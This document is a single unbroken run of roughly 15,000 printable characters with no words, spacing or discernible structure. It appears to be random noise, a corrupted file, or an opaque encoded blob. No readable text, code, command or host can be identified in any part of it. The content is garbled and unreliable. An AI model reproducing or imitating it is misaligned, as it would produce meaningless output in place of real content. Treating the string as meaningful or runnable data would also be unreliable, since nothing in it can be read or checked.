NKu:+K}USE0~Tzwz_2f)UNJk{AJ&:s_^T}%:E-iO:&Y50|odSdo~J]@wQw{DTR6T]sIt_06]_0Rqp05nnBT:0i-keu;~r(BhwB_y~B:5Ry_t/t%pTYrux0{{|%-p@dy+fd;ORYuRu)1|uJ;6)+-~7dSk7/}doRY-r)-pYi;O2TUzk-:sJBq1S|Do-+AyS}@oy)dO{u0:E_^d9zF/%dq0V|]V-y+YT~rk:rE0_)uTC]Rd-uxTJf(w]:)@fYrsFSdx+|OfV)QDF_yRXk|eE^EeBSk{kd~5_K5ory2-NpNnD1XSEh~nOOei0|y]IIF]-||kt]k~x;@yXED]DIT~1]E6WeBEr^I)W|&/SF])tE&Aof((S^Q(LiKqWnrO]27^FYw6^ok~]VNfqKN0q&9J^wuYhsSWd+T/ipCRndV:)udRA}r@KFh:qVU/|;z1:&uUin-EAKY^d+DOU0O4T}SK^0(dnqT~d5Sq(Ltr%xudq_(VAO6WJBNfSQXU5i~qh+X6h%01&ikUyiF1W5DukNukz;N1y]+]D|D+^s;F|IA+X%X~q|r]k_EQtKJIsxk:Y6rrhD9r]E9d17CfWrXfi6:]DXy^RC9{4I9foE6AL@O(w2ur0~E)R@6)rVD(uQ6RUkfdtnfAd{}WUUU(2ESVK_)FqBpV;qq6/dX_q@pI4WdYz9_s|SsxQ{)ohodx6-(C@ds9CfUDYsUh&:U2A]:TBns}@srX%AXAO&O&]]&Ik:r}stt~u;Exstt~ifJLr+qh{6_IQIzwhOki&%BI}~k]Lx(EE75e}IuW;w(qTnRECQhAp+4IAIrwR|4LfV-d;90:fxr_2+E)ufE)r(}]:7tAr4}A}6(OK:A-FKAwXDr+06d/LB:q2SAE2hRkh{d~0CpArX/sw/S(D96@Y~;A%k6R4ADAVDk]0^zzqiR9VF^y]iJkUk|{D-t-N/@}QsK^U@nJ9WJq(BqU;fuoO4^tBkLO]_x50nk^kEwY;Xi9Of0FyKDyO+/N9td(ESX:T01uy1hyS]I:1-iReE:;XWkL0|ErwqD~zI/6u|FdVUr^nue~EISR|;R+sTL~2f~k-}5}0tEpR:+ksku]V4BCYVEIw4]SQ1zqK_9Ir-0]&-09Or~@fDUsStTJd{)^&^QKE)i5~4-B&:S5:]iOt@}n]%kF~}6]0~id])nY2ihJ:e_VK9^N5^}zJQJ19+]}KyTJt;5tOu461qs&NSrd{(hfXhRpS)N65u@/Dh(IzqWyQUykEQkWtJwixBX|oIJEk{](xX44XI/Y;LR/DynzeyT^n1iyBB6)IIShY9dx;6xOLuXUoiqxfq(kA72]yVh~r~INr7h]dJ9+EEE0]]w)/^fk|Ysksf7X&Duk1fkFu0EyqfoyBD|QwEws^Nky]fUpI4p:dOxRCTVO)qiyff&A}2w_5hCELI6t+fwyE]kR2Vn{wpd%2(t^CL^D(B:R/F7%(AIJOu9/-KTRJJiB2d4(O|iiL~tt/:9(@FuSW;W|oiohCU^)z]k2r&&Twh^r+~k9r|KhNu:sBd})IVO(yzJ-}]uzft{/Sy{eWu(Ohq~kW&oD]9E0+E(0t]EAeQA0y{-^hkEE@|rD+h9iCDD4KFoB&|%|d|I;:]rN)q%I|6uK%F|B%@V1BXEzewt+E|r+ERYI&p42tQn4e{:6d4u4+)t@WJt%+@1+00ixO2Wwy0I(YtI10CJ~6p5XLQEN]5rEq:rUJRJyUNwwt~wQe+r]WD@%i/{KC~-pn@YVIS9@@dEu{AoAD4%IA2]TV|]qCi%pIwEXs{/9pD-%xrBDhrxuB)o]{5hXDpNICAp@Nw6Ri|/5q@{kWzx~o%y~+-0Y~tqe0-fNdn(TA9qNU()/QEBdUNhSDRT^Cx0@zuu~oYh;6oB@xrxRWp69spyRfwpRd-^WTCx^)WS6OF5TWCyox&/hu(n+Ce{{/z}nzh/%EKTr(w^9oxBzIiS%x(pp]@~^B~zkOWA+dVB]iKi{/IXhLr-nup^/L(w(ESUr^^y%E7woQ|W+42AX+CDK|QXOX/JEzCr^Do]JAY7]5ppQ|%wJS&56]JdfLE9ID&%;wSpAwTEwnO^C(RTL0x)ido}-f|4;i;iTdq7fun|o9;-iU1tXydfJS_;4z%^1NpRKNN5wJEz5+p~-24Y/RwiJ@QIF1(9O0Fk^w|J9DWWx+rIS)~z6ID^_5:OtWd{%rYFSL1TTr_}XkxwE1hE-OythF4i0x;1ue6952/T@pTN71zpwJxtIuxWE2pO(-kix^OB|xuTxWeL/RQT-^C9LYJzL_D7k|u5|(CSNwNNhQk(RWO@0~UO0:eBwu5prf;dDJz%Y9n1Itho2h+4:-(OOp6n7nxK+6;|uC4+;U:doK6+d%~ozB^LJ2N;JCh7dSoK{t4)6w4X:eF+WOk_xY0O6~dNoNk9kk::XXJrD}W//S5KoIK)hwr+xidDIOWy]yCpzpyT+O|I5WBY9;_SB|CRWS;B_rwR9}D]rprkkE6{6{iKr6h+EJ;zNd^zk@1por-&tIxhR&{OL-xhkI21+RW&zOCS90{-do(Rp(Rh6+-p:UFLuyD-BqY:4X+L6+;EuN+hzF&%VBxp}]:4A4|B%ELNFpA^^/W6@@I|:e{Jo&r5K(JILu~|JWOpdS%Q6zo6WWS1ILu-Wzy0ipW21&zd1q@BOe_2+nqIUOI1qrfq;i)_Xqyn_7eBqu~ihOhzzFKS7WUWBJsJr@@/BeiC|-(7|e;XJCfwE;+NCnuWKBrBJhUOCI)uIJShORoBdfUU|%5DW5(-SOLhkNu;Df(ih4BJS1(XT_zXSKOIKWUOuIzE@OFSf;E7kq0-7NLzD6}Ls+W]L6RfW5shhC1WuY+ELnW}^{:)+}0|4BqXQX}9rfyWXFfz7zVz{6z]LATQWW(|{qWpto;5zx+kW@JpO4WQT{o4~ppp;iY)V]J+CXNpA7T6K)|5zkVi)rdeUUSEUI1/4{s-pD^nBwhJwKd9Cwe_:I6kTo4~zDYzxLrSu6|pBDWW%f~r5B~]dYO}JqUAdo%F{KW+/hQ{(uio-pysfrB-r;p]u6SOEA0-izRCy-~_zTJ+L/~@SVfnUE)iES6@_NVC(+}w+wniskI_O61W~Ir_zE~YqVz4rr&pT02@oFY/kwzq@rRru/hxVqiou+BFB-Jt&k:zK0R6;Ki0iir-B@WihyuE+CnF-/O)6&eoAw4J;k%]9_^Wf;OB2|nnEV)C@ICN:xYSCCDqN+u:It4VoT6~6WQ~|XkkX;T4yNQEWkJIpQ/1rt;Er/}Cd2QSTuJTo5%Yezh/zzNAh&t}C}Jf~9Wx/DE~@_)iNht+5i~R_{pIKzdN_2SSVAApqOXonC((u(o]97T9]u4DwRrY16z+Tnyy]ExwV6:rknJ6irIKonrxA^(::k^NJST&;&QF56In]+}9)+;qpp|Nh1(u4^}SERTe(y{6SWJrEhRxET-z~W/L%{fxe:BRW|r6uxuCxupn(5DL2S~n&K4+i:w|y_2N1wXfrDRt}9;~~70|WJkiw{nIOhq:y_I;_oLd}UupFiB0Qu%V;NwB5JduN&Cy7Tdhqiyf6ikEIdKrUeF9h{R@SAkO5i~}I-SS96pIX0pD;(%TrWoEBDE&Dx;EWeT9;9|:S&d-o0(yd(f^6+IUTUAJz5:C4XQ%k;WnS&C;:74h}}Nh:yTiKzd9S{ziq:|TkYu(Uwo|iU~2u5IRh5uXWA]1EDk6TNddQWIhpEW;{NKUS4I++kB:EAnn{^SQ~BS:^%nU4}}/NqdE0~Eh(QI:ITdRSI9uwsoy6VR+tr]W:}sVwqd4rQ-V{-%tkqWS/&e&h|+B:D]T6u_sk^SCV&_iro:Ep&2uJEqVRyqe6:~UAd6pizpqWspr16IyEr(w|wtB+]&kqC~o9wY^BCq+NOIh2V^z_0Kx_:d_R:SYx~s2%hV)0|~+-eyzt}|O~i%6DVKRB4qO9W%6;@o^Fx-hikC1+XL~L^Ky+;q(x97pYJs5}wAnzOE;244/0R4XS;Iq0V;;eC7wE_Iy]^CYYQ~|;he9JDT9dx(USk;|Ku]p0r{]^K}L6tVT@-o~-^F:d(zLECSzVqqWAJ+{DrrUEL226qiiqET)&uWWrn&^~AhK_Ip^LQwiS4rtEy}6ixS]oqL&iW])BkKq~{iRBni-ORs:Yu(N^L_k6wIqhI%p9;&EnnxJ/tW0%RE^AWAJ;hdThJqAh(@Qwz+ttI&RfyQS^yN6F0_kRryJs]i;VoVDydfhJdRN7uyAEiDTr+QS6o4YOC%2Bn1C_rYK~W2COCpi2nK]|T:hW~:7kQt-R2OSL_1Dxx9(BuW|r1zT/1ww})uk6urI(6E_1O4-erW6/%Y;NtByEi2UneWhpdirS^D|Sd%r2WtU/6y|S_wte@K)EpOzu]OV0]_y-5|zAr:SJDWh1:NXTdK_Y2^Lz^RW(7R(E2@Rkd:p0%A]&E6d6/w9fwS{:E2kfQw}|J;Q0k~WRF~2dxS6YhEwi^pKe&zfeC0d|q6Bk(_6~skUS-7uwYdWITwy~pqthyWxe%4oi:zWS64BDD&Kh{Jf/YJ/tWWIyr/uzEtIutAohtJped}rBFF42:eU@wO%d-hk}yu7xiIrSLxS+kxzS5RRDWt-/S77uXf)z74wrYYo_5p]ypKW@nWJ;2Q_^&f|fXERR|I@]L^(K7s_:(-^&%xQ4&YFKnoh)X/++wR{6X^_k-]FoJE^hEniOd]^}JAquKn0h)hTqCY|qB4X;o/X6zVt@kq+(AOOs2yz%+rd(eX{Dw%r&n{YBiWEfRiO}IzRI%JNLqqxErr-WAwEIFD]}s/(XxiiW}XeudCd_+DNt^FtVoS_KVTSx@|d/shpFi(-iJkrOk{ohf9Ap(LIuOI)9;N%UT}}D]TkdktfK411iU~zJ&Tn0u_^IDsK|nN%&|:AN5:0-UeOX@%~Ou(5deiWqsw2^oQ{K_xDOFw%O-2kzIS-|CSIC@LVwTdpo%9iR;+WULEV5wJLuFy@CJ/(JU7(Osdkn6EIrX~r51EV:5nyo20Wo7~-|7B{-X&/NOX}O^C^)y1@Op_]DED4_xxidrr9;oI9o-+w(L4-(zQFES6uuxtWLWtJ^y{SrkkBYEFkA6qDAS255O{u}@B}_z91/r4{_:5y5OOhT_L7Lwu0Sr~0_^XQex+pUWp0BxN7X2w%n^sSeqwSe:;dQS@LS6uQqy6L26UeCrzF@;OrO@yk:sxfxEDSwEA~+kQsNSeBo^VN}SC|@yph+2kpXer^/^9@A:1wLyWfh;wwuWt}kyWN;6X}s_(||Inq)WKCkLzCe_O6_Wrk_E9Fkp29o_+wzyq&uzt9C]wWr;yX^_1WQ6-qok95D;072LrCFz%_(W^5KWefDpKKXwrt]Vx1}_K]/%iNwzAS&KxziVOW-k-CNYw;zfI5N%4XW)K:(L+2^Q~97BCXWOirn|UCrreELUi9E+yEYp:q+_K:6NWSWL1O2Rox{%Ww0oTwnwDxQEix7d+k}Az6u;eR905~Qr|6Q|dkE@4;W&res&C_}0dz&B|:u}(t4Iwpp9:y)B|6@7Jxxf%q%qD+k~Srkd_Ik0z9_dU6xRE^:Id6:%K~+sXT9DzhQxI5Ir5Xr9sizu{FD_dIr9~92xwTw-oizhV2T])TWJ5D9s)tWK|ek9_i+SsC9:~6N@KTW406]dWT+V|rr@-htfNTy^-utfAitf]itC}ptF%ihrI6x]|h9/WTtDB6wX)Tz/%wWwx/E6h~WhKhit1xr6A^o~1X06~S-uUBOi0hSTES{R/(060XE4WsE4ys{TWo04y]OCyU{1r^JBD^DV2(unD{Ih;%ShxwowWU-hU^DrNO(R)^-I)%-~y{-wf2-uo{-hN_B4f2-~e%W|(sW|YRphJT(4^)BTx-{n@0Ci]K:TizBi|rIir;WWF0Ix%nL1^%)T:orBuiohp-{4(QOwEspT1&B6@t~ECByppD0Te0BCru04oCO1oVLhn;IpUBDisQ00ppSD)Ky4t100rqE0E+NEu9E4~+B4-NQw{JBTriAwN|WCy/B4oXqWI_}x;VW6S14x-V{FVxWr1:LKnzQwtCy41/UKEQC7y6dXy70eyT7}ysUAIp-tI@(nyoU}ynSnyhUOrdC+ydo^rn|oW:/0kB/:]UOzoSt;r+5~yqwpr(Le;f9SruN;y56IyL}fy{9o000)yQK|WT@Jy0)UyFk7yFRUIh@]W0+Dy@AIE@/nWhKJN;1TEAW9tA~ztIy_rNrkur97ITt)yT;|~r/1~Ir1ITu7~rx&IR/0ETW4~wz)Nu9fyQ~/y4@1IQ0n~wtD4SNWDrBYo6-ee~AuI%N{E/dRNAf4Nk7Ayo)}yoto+k/o]k0Uy@rdNW|D+W(%]f;Wr+|-WKV}Wp-JWuwLrAJeIrD^w1WE(AXuNh&uy2D/r9AE]J^xL]/}tu~@BA|u/N~SLx|tLAthq6y^YrB^NBB6FA|kABAu}}t%q4y;@||J%Tyw7wx{Ji+rK0hxrByDuBt0}6Iwsxse:}&6EAI^ArIi2|e4}xe6S4yQEB-BqWI50DCXRCW}r~2ErAyEs02Vu4]SI}xy~AtV7p-@sBN@VBN^e}A&70N@S4N@y}+d1A+WO0iw7+TE|6)J|L++1DF1|i%JKrr-)}r/1hUQQ+un6}zUpt(:)6u1oifU:xtB~|Ah2|r%)ur@~BuLo|wXnu9J6BUU;wNte@9%Ur~FE|tiQ6~EdEWfokSoU]~:kV-ke0IC(V|qAukT5O9^x4&Y_4uW&i+9Wh&i/xI7{f}kTJwVr9AwWuA6|Ifu-OdIpIQ4WYfOIr}V{Q-CtfLqRw{TUI(QBkh+wBAi|K]22%EC)qrVQ0ET}RNwq|fpn;IqS-rCfhQwfXIunLfp^/QhQpQq:U00YenBC/rYOoOr^qyTLw~TLfo;Jpyq6tQ~{;WrkxfOVD0wFAoIk{|}@RSwKpF%n_NkJUQTCX0pN0NBSo}xI0N24/OV1qyAoXD^WX-qQfKFqSoVRNnxo(]}RJIx/N|&0U(s}&zrrrr9Tt+weNQ6ohS4@sAiEu4Ty_Ote^Axx(N~f&Tx:5S6kdJA^SqC5SIVAq}VBCrsf]oqU]rhhRd{qoqIeKJL^SudYL{R4/SNEA2Ou-CUAnK{JK+4~K6-Ni_]NJ_qeWz+6x)}~:xUp2R}AWLu+(p%r+D_06TJ(hS]pSr6]XkV+u|p+TNKy/s0AIKD:Ww}(@RU~p%/(6y]fe~d+{e~(:d}N0hIIsU&Be:LN@(D]W(4A^t@+^i%+_Y]YW2UIh(r:oJrxE-XWrkrr(&C6tLNuz6s-:Q9+U5A7F09yF6o~kkQqkFUyI;(x9K0O1{1f4XQ+UBT+YhiuYTT+/{/zzST;BBd+7tn~+C7zz]QSC_k2w~;Wx]e6WTf(LYAf:5s-4n;E@7&Iki]hW^hNW&AISfq(p^t~&5QWCUS5K2^D54KkeVnph0E]Oqn&t/K+ES;^qNtC|N]-C]KzV^1]}|AS@~V-UDyIoqFyA-}]FNBVxw9|yB~7ASC7CBdqCVkwriw6s5:W-6o_E-;sidi/xzChk+uJiqhV-2zyTp}e6N1YV;:phiNX-qQ{-Y&Cn+zx0+xrUYV-i^1qhVdAsBJdAyhop]^t|~5N&AL}ifh7eqS%6Ox%x6(/s+0_6)0YU;_psi~C}0V|deIV-I{&0t/uIWFi:u+9-)pfd2kYukC6pCr9Cuqx}Urwhq4@6pnNwq;)oWO~-Wzx06keiW4npYfQ+^q&CrIKn^_7]O%9&SVf}hK9TJzyiS0_XEQQdW]4d2XETIdXo&;TddRSI2RE@NX{}Nx0UBR:Epp||fo9R(6/];BQ_ow6hN:V5o}J}}-@qIBh;ViuoYAO_OX5;IdYWxR2uoIu%qS:swnFJOe_kNJWDYC&YhOu+V:E~_@~BWIodkxBxIwuhLKrwOiE2K}ep~1WQ}0rAn@x/]KY5(wW@qxoXQud@TiOTyBuY%iWS@1rt;nNf;4Sd;|f}NC^B4w^JO{6z1xzOVhCX%uQDx5X};z_ASiEi-WV:(dyUphSfA|ABOn-EW:]&;K@J_@~rirz;L|5zF@n9o~(-Whr%wxhNwTCfp-2+N4wCAqI~Q]@k%T|Y%iChECIQD65;Kqe(D)2/oUAf0}Sn]5%JD07~0Kze{he/Cer6q^BKi0WDJrx]%)_6Fo%LOD~K_(%VTq:SVUd}IQDL/AFB|/RQ;qEWe:&r(1LD%Q+~p%xsiKdYU0^(;UN:o~trr{iF/pE-]S5wInA{hn:OO1z}N%;yA{6h2RODJL0rF;E7%6uU)tdxtyx;)DJDCNhoSQY47RdIs0B}qJBd+}I}+rY&~;z%Xs^iY7D}y%S2;/E7EeTF|-/~e-WX6nFxSTiYx&}y/7(T0QWC1OrrYL+Qxrw~|iWDU&^q7&tI}~;-]-YNW7OS-k5d0u4Nh}2++uJkLeL62:u-&(EC}uFn-];%Dsx1ie_IJDOqi+5i7)W%7UR{toErW/t|W%L|Sshf/Ke)0:_C(;YK@kqtWNJVp~^|Ewhfn|5RrhOTs;k9TRfo}92TT}exp^k0JzFwr+)|YneCFqoQ4BVxL:_]}Ls19%){9Kp0rB+1XYE)ftJ4N&Iry%Rs@NeQh}s12rA6kQKRW~YQE4QLk}ph@X7i&:Fwr~64&nX{@p9CV@BpxywenNnE}fDun|2(WTD%C92{N_{fzsr|N0]@u6hKyTwKON{]ExJWzo^~WA+oC/7QWCKp]Yo{|/U{I_Y]%1|tq5tR~fkK}zLDK2ST}+eo]Bw~++oQ0UyY&WLE5TyC71/%o@Xf0B&YII{;Aty{_:f1qJNK5U};U~eK&&1UOYefV]UWx2~VxX%zV;6}ERR09UOh|CV;J;2&RiN@Vk5~_:pU2_})w&o;/yr|&YBzUE&oS_X)^|OT00rNf%RtpCIs{To/{(y^E6&O2frnWNruooRJ]I55zOoUrLssItt1WW+qfoiUCW~Q26kT;CXQ%t;A]%uhk9IpJR5uCSC0EC0|2ofCf+)795%uoAe(ONE276+ACIuY4UrhfKQ~O2KQXXN~IOu&@5^)^xk6pzCesif~X4:ptCqQ{}0Y;q(Roep-o:BE-p%-t1f;YYf42TErIp:{7D|/2&XxpxxwrK1rE7TIOzwE6~I5VJiOpE)uCe{0/qNphdx9Y7Qk66~nyd&zqiR)_2RUS+rIIO9/srShkz6p;@uxp]k(QB%k:2%4UuiBrqeC5zEY-|JQKq~kEWX_t5h5;7BY}z}(V{1Dyke5wkOAr06d;;~LDiEEQR|SBuuIIIFTxAJW6Uxp:s%_w6IoEzd5ipBAd~r_;zWpTOW^u|{AI9xVu{YB10@A^];^;0t/NF/{~ohrRdq]/D0Fd5i6z:]]hDUAAAJCdL:0VBOuzpNOSNDEx&D^V9&qX2QdtQ(%wqNYVy]CRRzB~4EF@o+1JyE(V]9z;-yE24r{r;1ru%IB&~L%C/hCoOL^(1B64}WT7zph+)Ot~;h%IU{@Io(pEyWX~z0VkBkDVI~BBus+IWN~I6^-o9Di]^CB/}IxE2IuA}JNT;])/{D4r}z0^~Vr~+zS+fEI)SSE}}NeW+A&IITrr0nE9~Kkkr0CYW~CtX;-u;~69BJISOz|fAC~EnQ-Aqr+DtShhu_ux]k||e4QynNXOX@4RC%n~k)BBtN+]+FJu|)-o]rEWS^YwtS]yIL(AB40^}ekLi^-uoV{i;I/|/|noA0Ai7u2O-Ix%OQ4u9ArS]O^|F7V6p|NT~AxqCWBsp(94w(xCS0~hkN6x2IzkVySuiqihnWqkxkY/DiRWVd(EBiq;}wYQQ^LE6AuUS]]t|V^^d_A~huX~r&qSV_ne|p)Ld1kUnEIk(+S2i)e}p-V6NO_FnR6tqkC:e{XuU^]q:e/wxkNJuRIzq]ftwEI-}//}t6JC-n}zpNhh;&10&SU1I6DCh;fz^i~uB_oKJ9WDU5AUBDi~}];/0p{E&1/{W~qxr&Q+Qk&IUBk}WEN/hO^BkSzRVuuw:o^nO9&DCiAy~W+(~VV2&A^})I|uA7I9y/;yJB9I&DA}CT4/eCCADV|u;Wy~h_QTf];7}hiFRYu61&Az^Bu:BAAFeCBI7r:N;{/Ed9|n2Of176XCCR_A+rrzwAk0W{(C^^B7EuJwAARR~9&{y;kkxNNqu7U;FNyX&9yK0A6N_65^1tnzq]_dC+O)yOO;/LT~&rihrdk/0T)(0EnAo&K~zA)+0w/5u};NByI~0oVnNEip|BUBEWT2ih-6&JAE~OqfpB@WuToTnzq/TIEs5R%;&|(:Nt/L@N]/0:Xf_Yy/Y:u7+Itn2wwuVVA6Tk-p]dIqeQWT&opB_Oz@2{(B4IyniiswkddUh5OotEO_D-BA^^XW5eDkz@@+zsBVBBqJRyfI&Tk+zNyUhNk@(I/NCEiJ&^rfq%~T]7@~C_z9yD6Ue299zoD5h~y~utw({^KxkW{I)]S;RIUw09I-i/9nzF|x_OWQfxC2Soq~OpET~o}:t9u_62L;z@TT9+^D)Y_yr^xEs]wRxUxxw7WU9ErdhR]k6r~keDCw6J447oiqwW]CBD}^DXV/DuNJt]/E;rx0qtfABKsDrdd|6+SDyB/YeE]rToydtz|9VyS{6yy;O0S~I_t0o6@6Bf^xoIFEI~urJxxBp^k&7Qr2S:S{Wi{erE(xD]e{st-]~ni1ofxfuFh}:y~9]VE]{{TIBk^B~u)&S_t|6]E9e/RToSSr-RXtz-(1)Nr2Yu~^dCtW{nyfDk7|y6V_yi|t6STw~;LO6r:]Wrz9);_k1|t+&@z0-Ry6-nN0-d9OKzWtrs4S-2WyCs4Jy0}x6z96|~uWh9p~k@S6(AroyfV1:N-iR-R:TIOqx&s/y(}k9EN&C}0OhxFzEBCYqkW+_k6kQsOe4DzB_}J|+Jon+qtdXQ@tBAWnrE/y;N]_]EYt2T:W]T-xrw-(uEA7Xy7-LiS-1o@E)JBuwL]YfE|d]6In2E:2Jn6^TFn~E~s|Lpt/{prAis64DnfRi7rxrID}N(iI6rB^uLC6u7/0-xkB:ihwf@O~Cez0-^K]dN2udqd@UiEiiiur9_f9srW0ET(N&;D+fVUQ6tD:p7O-xB4QV]]_yxk^Xowre/rdB5ExWNXYXy7tiDWx1fTer1W0xnEtdJutSB~Au19zk1Co&OWW4rh}XNdkduru6)i4s{pAS+fJIq-w4:~~U6}W5RzdDy@@qd9i2iow/0O(~0z0-5Wf)pi_(Ufn1;qs~WEkx6FxkEw6K9/^2&sW2eE@~D4UN62:9Ii//pu-&ip6F2%pR_NqiR]WqXU/]W@Jn2F50//LfNt^^L51Oz9uBJ1qWyrd69h_i90CC;xx;YW2|n{)A|CTiEXn]y6dixW)YXu4Q4K(RIhrE-D_)+A6~9B66Rh{|{VO)]{15ypEBC5~{]o|@+VF1:NS@F4kAEIW]LBTu]f6-o2qr~]2]B01Fhi-){1E-x;|6VrXUhz~%(;~7CSrL^ExSFA{Iwn&OIkCdBJ7pqT0o^SptWJExysRUh+6siVNpU;0S9WqqO+CBJ99k9q@:-2E)Aq4RLC{rUhw90(xSCEx/&WJ4{nE-]~EkrBXSi;kK1xXO2Q/s-qQApE6EyrnW2S@t5&0e]Rfn&(nhdUWEA^:KpqYF):sCeVTt^wV)Y0sidCNt0A6Y)OFLDit^fWEAYJxJfJ{oN1KWrDtpV6^t2p0Oq-q6AF5XUEnFTO~:EW+2(u@0~(W+]42EyxfnKW;JE4^Q~OJ+B(E|e(:E7O7Rudr-7RR2Rr7]&fNSE~|V6x|sxQq~i1D}-|in/1prXyYJ4o6}K{)S]p5fTxFeO70YBASiE_&)BK/whKsUz_:pRDp]yEky7YC0nKt((Lr}I~k~WnARd5xJC@zn1%zCNNe(W]^)yErwJ}LnOs_0t;JLpJsh1WdxA6AWO0wRROp/uEhOpYY2N]r7%E~C|A5@nO~97]FX^yooDAIIup4E5zy;]_U}h{(yT0~N9o2WhR}D5koR1no~]7ff0/V_:9nQ06J:)}(Bz_E{r;etDJW7)]J^Ao&:XBTIin{5u5nXz&z]-A;qp@hC(x4n~O~z-TFIp)0SD~2}f)C+OLToxho:owJ%I(wE6W~y+CWQB%~I-Cir0L}dyCAV+SqAxRF@rOOW%A|+:Lt%k_@-Q71EF5_6W_+OpA1)rWKtYSRpo})FKQ;yTN~n4AT/BORdk)}_DeBQIi}1npWJwS+y(~kWrNY{SXf2z+StR^]QrT/E22IeT49Ey:n|AB7CrA{+B~LrA)tdEz2|f7/TuUU})/EeF]Er9^(QDE-uARY^CuECE0Au)Ruu&R-E}&kn{xy90^du_hYTQuf~%udNKDVwwufh7~uz+RU|w~UNT}E4A|E@:2EFE2&e%rurVRxuIr-Fz]A:DVr&f}7d&^7dQ@E((}(BT-dp~h&9n9k)46~V9&7py&|-R9(h~hVyxkY])@w49W(qO@t(wI749-]iFWY7%Dppi~Y~}RkkAkr4B}honAEfy@VVLk-esAUpIukdAs)UIuNpp@z;UkE9nuk)I&];LhdW(hzSsRi_Jhe~fRph|hwINIE-R^VTJRV%~]r;&]I;4&kV|9A(s&7u|huOXD7r|Rp{tApS9-B9;9A2S&B|CV/sYTd9n:+&7Vq&0nfq)^JRzhBk5&WWRJAVN+p91LfBD]yB7_h}1fqi]i]O}1]Ws1Qs1)+|OR:we%nRz|{r;XL^RFiWwTJuk%NRE}f-u4VW(A(Ay;T9yiTW(rQq{uRqSAKEW-;u(JWIACBR9OD9i}S~64W-(7{B5_ASIJp&V9UhEUBr%@}-WV{Uri--&{rAC(z]oK-&DsO@WLO-5/-r(XROypuOIE0-SELB{@U2}4NoT%YkO_E&(Y]-_{^]d4UOXBnUt/ErJwY]z9qoAsFWV:-oUUQ^FhdwJ^69{;}9{]E-;@D9z@(rk@I+IDE-n^]EFDkEL@no-iB-(TRou:qO(;Ve{~rqr6@E-~C5W9&7yih;piLX(Br&^IXr(:2I+e)5Nz1VI~nCp~YkqXqifR/4uCQ&u)+AS~Eiq/YR~/&yp40f~f&2B4Jnpi;/6IDLVI]B]Qd}VENF-o@(f:t%]~_%h@k4V|4XBB;BqC_Tz]2(]S|xUL(6~qICSK&}6k5Dq/Q6(~D@d-KYVBh^S~sp6rqLfBVC^rtEk9S5V;QFVrqXV;ruxuE5]Uz7u7]-E6SxWJ|SE+ur]_]xEu55({KL~0ns-Xe~IL5IV9%5WiF1f1EFkk_^Vi/nuXwf^Ix}qA2~-xhwr5rtf5A+Eho@AT|Xk~e;6z9X-epeq]wpV]u9kU}Bf(Qo|/hty@d%Is60R-E9t&;z(^6T{~f{zSAoL&E{Do(W+&Ud~4C7R&)]kn&f5W(C:|qW}9EtSJEB4nqk9WC-_A2O1qEV{WhT:RCpiup+)qyU{sVIxV294Wh@~nE-K6WS%u9IyhufYnEp^rIRoOkE)u6eWEzS{&dee0NFSC)oYkWD{Ix5q]EuFVV}A]S6ynE~Sr-1oSkq)-Uxs~U)2@AIise6%Rp@yd2Tqu7fIsCwd@znX+&+:nhxFnUw@kfTsJELIoCyVO&A|VUxwzUAS@p}UhYzdwhS7n^6i9hJ~d71BUhSDn;S}U7nFKEUNDkWXAU{kn]Y:OprJOt7q}E(J+Cs1O2tEK/Rkh04AOKi9/W]:6nB2/rko6LhWNup1XI~q_kV6ohKO%fu6~kxO)BV/4}WdhS]A6^hzx_|E1Tu2LRo};-AwDJRW_~pkFiuxriUh%@prE-rX;Br)5T:1FK:1Xx:/Rz:/4i:/}d:/sd:/;OzQkdU~pVzz6kJVhx:e1No)wF:05y-KdUo(B0&SW^u+K^]qKiukUn+DL-U-&WBoDQr%CJ&OErIQy%p%WWh9dK~wE@hVzVxDA]^C%{J)BEo2TnW6&Rod%QDrETJnTD+xfxkzxzdwrhz)RIDxhD&nF6JpDDUhAhWOWF-yS_IhC^5NuKz(}}px@pzQAd1A&61AU:1&;p]nki7%)F)q/20:J]wkkOKOws@pQsqxC-K-X;S(~:F::N-A7-w^uqWAUezAUt4EEOdyiqxW&RCy~fY-x{rxLuB]_]&ErK7IeoXkf6JpQYQ-J2hz&y_LixqS~;yFOp7^YI&h)2-d^{DSdIV_]h%yiq%-ke_]6AS~@2+kzEFk0QIx}I2heuzx}FV_1Fo_1%;Oy0_i}OA:DU&L~u_Lix}r-BCYrN~Y(V9^;khksSoV9eDOwTqS~rAdR~&O_zLEus6UBIYV5x]doEQ]pEpkqL@YL)h~e)NyXC^6&t_ENN)_I;r_-;0_^EX]tq(d^OLkNS&(otrUI&nB%VUiz__+Jdu:1BNLE}1w/|oh]F)^15_QpxIDyDAY1uu;y_{oDhq1)5K54_T6zY]rnEUNIL0kDp51n)XU@q(B52+F&EyQ)EkWSX|/z29nOX&41w@Cr]SfzE&;iL-r5EIfkxVOn)ShqEV6||^4UEpk+R]t}h_L^i%Xt]-DkRYD+-X2BdzK5ydW)_h7I7XhnYWfs+7xs-h-hU7@nFw/)LRf~d_5zDELIuXoDr~EyR%/:w@1L52e{RSFpwYQI_%/p_@-OFhy~FqRWOh|uB6LOUqYULu6hXx1hODsODLLnpi^u)&X)]5pKE-upr&rhz9&@w4/LrSL:WqWpr7LOL_ztN_eh2i%h6x61LhN~qAUdk461/@]S^pEh0WSD]hNhJ4:@V&%IkLCr-~{V(-5NRR2DEKxfdR9sJyr~)rq41rQK|z{|or5i|ys|1rJq(rSVDdo|4ysf1ys7XrIeXzoiy(YuI~x&BrU@7rq47y@}KDTk_(]2zu9T5uWFQ~E4T69(B]eVDp&kiV0V_0zB7u]AStEEDd_udDkw%D{7ioh9f~9hpIo~e)o_S(IQAzVN_txBKR6yN5//SE/nNJQuz0Y(L(A|~^4)%zp2X-&~nkLo(&rnI&-&D@+tiRrdDnrhEt_ofI}sEyfF1r/O|z/;tN|;&r-|yN~EXdn95f~t/I/L_F~@2yn0)r}4)r@@_1_s:UF;OAhLTe%%5JT{7d-i)^F7_7un4R_Q)0-I^YANsXi(rq-IF^5wkwL29]wI(+]KxQ@Q2/4+/%rrEJkfn}IIdzNB/RpA@Ve-OIz+rXN_CJ]eF4&t%A)|q(dh%KY7p~T6o%AATFYFDex~hkr9L0WW2s_2YuJs(ADk/%re-IwB{%5y}wDuk4w9~)sB|XsBFY0e|)@_5Cs9k4wNE}wABe0;)7Dx0zT}Q6YkrK_B2_5uzYkNBKEr%WTI+%DBUV-F)EwVf+XVT:^(^|B~^0VS26&I]q9&X):Re%4+ht6SI6D~xYrI^%WIE{0i]U@T(BqXi0TIV6O-(_r](I|iED]D@::B+BfiQIfItes/S@(s(;J4_6SRz1hLT1U(Ri:RDtA54